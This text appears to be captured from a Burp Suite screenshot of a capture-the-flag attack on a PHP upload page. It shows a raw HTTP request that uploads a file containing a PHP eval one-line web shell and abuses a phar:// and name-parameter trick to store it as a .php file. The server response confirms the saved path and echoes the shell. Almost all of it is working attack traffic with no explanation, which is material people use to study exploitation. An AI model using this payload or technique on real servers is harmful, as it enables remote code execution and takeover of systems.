 Raw 参数 头 Hex
POST
/home.php?name=/var/www/html/uploads/7ef44c36b643fd53ef988144
3bac9d61/GXYa03888c8ae3be6bee821e3f87586eadf.php&file=upload
HTTP/1.1
Host: 183.129.189.60:10023
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://183.129.189.60:10023/home.php?name=phar://var/www/html/up
loads/7ef44c36b643fd53ef9881443bac9d61/GXYa03888c8ae3be6bee
821e3f87586eadf.txt&file=upload
Cookie: PHPSESSID=19b9df50a2a412524123240658228418
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------31102858610189
Content-Length: 330
-----------------------------31102858610189
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: application/octet-stream
<?php eval(@$_POST[a]);?>
-----------------------------31102858610189
Content-Disposition: form-data; name="submit"
上传
-----------------------------31102858610189--
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 08:04:59 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 528
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=u
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/uploads/7ef44c36b643fd53ef9881443bac9d61/GXYa03888c8ae3be6bee821e3f87586eadf.php<br><?php eval(@$_POST[a]);?>